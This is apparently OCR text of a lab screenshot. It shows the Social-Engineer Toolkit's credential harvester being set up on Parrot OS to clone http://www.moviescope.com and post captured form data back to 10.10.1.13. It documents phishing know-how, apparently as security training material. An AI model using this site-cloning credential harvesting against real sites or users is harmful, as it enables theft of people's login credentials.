 Applications Places System Tue Mar 12, 00:39
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.1.13]:10.10.1.13
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.moviescope.com
Menu setoolkit - Parrot Ter...